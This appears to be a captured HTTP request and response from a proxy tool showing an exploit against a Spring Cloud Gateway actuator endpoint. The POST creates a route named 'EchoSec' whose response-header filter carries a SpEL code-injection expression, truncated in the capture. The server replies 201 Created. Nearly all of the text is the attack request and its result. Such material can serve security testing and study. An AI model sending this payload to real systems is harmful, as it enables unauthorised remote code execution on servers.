 Request
Pretty Raw \n Actions
1 POST /actuator/gateway/routes/EchoSec HTTP/1.1
2 Host: :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 328
0
1 {
2 "id":"EchoSec",
3 "filters":[
{
4 "name":"AddResponseHeader",
5 "args":{
6 "name":"Result",
7 "value":"#{new String(T(org.springframework.util.StreamUtils).cop
8 }
9 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Location: /routes/EchoSec
3 content-length: 0
4 connection: close
5
6